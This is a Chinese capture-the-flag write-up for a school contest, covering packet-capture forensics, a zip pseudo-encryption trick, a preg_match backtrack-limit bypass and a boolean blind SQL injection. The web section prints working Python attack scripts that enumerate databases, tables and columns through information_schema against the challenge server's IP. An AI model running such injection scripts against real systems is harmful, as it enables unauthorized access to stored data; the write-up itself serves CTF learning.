JLTCTF
0x01简介
金科校赛题量真的惊人,PWN,REV,WEB,CRYPTO,MISC,STEGO共30道题,四小时。……orz虽说都是大部分是原题,但是之前都没整理过,也不知道打的什么鬼,所以自己是菜到真实。
0x02MISC
+_+.pcapng
追踪TCP流,我们会发现一个叫function.py的脚本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38#!/usr/bin/env python
# coding:utf-8
__author__ = 'Aklis'
from Crypto import Random
from Crypto.Cipher import AES
import sys
import base64
def decrypt(encrypted, passphrase):
IV = encrypted[:16]
aes = AES.new(passphrase, AES.MODE_CBC, IV)
return aes.decrypt(encrypted[16:])
def encrypt(message, passphrase):
IV = message[:16]
length = 16
count = len(message)
padding = length - (count % length)
message = message + '\0' * padding
aes = AES.new(passphrase, AES.MODE_CBC, IV)
return aes.encrypt(message)
IV = 'YUFHJKVWEASDGQDH'
message = IV + 'flag is hctf{xxxxxxxxxxxxxxx}'
print len(message)
example = encrypt(message, 'Qq4wdrhhyEWe4qBF')
print example
example = decrypt(example, 'Qq4wdrhhyEWe4qBF')
print example
完了,AES加密没学过咋办。正如曹师傅说的有时你不需要搞清楚它的原理,只要会用针对它的工具就行了。直接上解密网站
flag出现
hack.pacpng
这题仔细看点就会发现是一个sql注入的流量包,过滤出http流。
接下来要做的就是记录它每次注入出的ans,ans拼凑出来即能得到结果。
flag.pacpng
追踪它的tcp流,我们就会发现一对极其沙雕的对话,其中给出了一段编码。

对话中有一段base64编码,盲猜是压缩包文件。
跑个脚本验证一下(ps:其实少了一步,就是打印b的值,查看它的是否为zip文件)1
2
3
4
5
6import base64
a=r"UEsDBBQAAAgIANeFfErNFL6kGwAAABsAAAAcAAAAaGludF9zb21lIF90aGluZ19pc19mYWtlLnR4dEvLSUyvTs5IzUuPL87IjC9JzI/PKQUyU/NqAVBLAQI/ABQACQAIANeFfErNFL6kGwAAABsAAAAcACQAAAAAAAAAIAAAAAAAAABoaW50X3NvbWUgX3RoaW5nX2lzX2Zha2UudHh0CgAgAAAAAAABABgAu7Ux1J+n0gGhDeAnl6fSAaEN4CeXp9IBUEsFBgAAAAABAAEAbgAAAFUAAAAAAA=="
b=base64.standard_b64decode(a)
f=open("1.zip",'wb')
f.write(b)
f.close()

完了,还有密码。尝试woyaohuinongcun不行,那只能看看是不是伪加密吧。
果不其然,将字节码09 00改为00 00,成功打开flag。over!
WEB
web1
题目中给了提示,需要用apple登陆,所以百度一下safari浏览器的头文件,抓包改包就ok了
web2
百度一下.swp文件
尝试访问.index.php.swp
哦吼,成功下载。通过命令修复文件打开。
接下来就是一条正则攻击的题目了。
又是一顿谷歌百度啊
preg_match绕过
preg_match只能递归100万次,没匹配一次就会删除最后一个字符,那么我们可以构造出一个Baby PHPp*1000000的表达式就行了,直接上脚本1
2
3
4
5
6import requests
from base64 import b64decode
s=requests.Session()
payload={'greeting':'Baby PHP'+1000000*'a'}
r=s.post('http://120.27.3.220:10001/',data=payload)
print(r.text)
web3
一条典型的盲注题,当时也不知道怎的就觉得不是sql注入。
直接给刘师傅的脚本吧。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57import requests
from base64 import b64decode
s=requests.Session()
# for j in range(1,8):
# for i in range(64,123):
# pad='-1\' or (ascii(substr(database(),'+str(j)+",1)))="+str(i)+'#'
# payload={'search':pad}
# content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
# if "This item exists" in content:
# print(chr(i),end='')
#拿到storeDB
# for j in range(1,8):
# for i in range(64,123):
# pad='-1\' or (ascii(substr((select table_name from information_schema.tables where table_schema="storeDB" limit 1),'+str(j)+',1)))='+str(i)+'#'
# payload={'search':pad}
# content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
# if "This item exists" in content:
# print(chr(i))
# 拿到items
# for j in range(1,20):
# for i in range(64,123):
# pad='-1\' or (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="items"),'+str(j)+',1)))='+str(i)+'#'
# payload={'search':pad}
# content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
# if "This item exists" in content:
# print(chr(i),end='')
#idnameprice
# for j in range(1,100):
# for i in range(30,127):
# pad='-1\' or (ascii(substr((select group_concat(name) from items),'+str(j)+',1)))='+str(i)+'#'
# payload={'search':pad}
# content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
# if "This item exists" in content:
# print(chr(i))
for j in range(1,100):
for i in range(30,58):
pad='-1\' or (ascii(substr((select group_concat(price) from items),'+str(j)+',1)))='+str(i)+'#'
payload={'search':pad}
content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
if "This item exists" in content:
print(chr(i))
#price 1,2,1,1,1..168
# for j in range(1,20):
# for i in range(64,123):
# pad='-1\' or (ascii(substr((select group_concat(schema_name) from information_schema.schemata),'+str(j)+',1)))='+str(i)+'#'
# payload={'search':pad}
# content=s.post('http://120.27.3.220:10002/trueorfalse.php',data=payload).text
# if "This item exists" in content:
# print(chr(i),end='')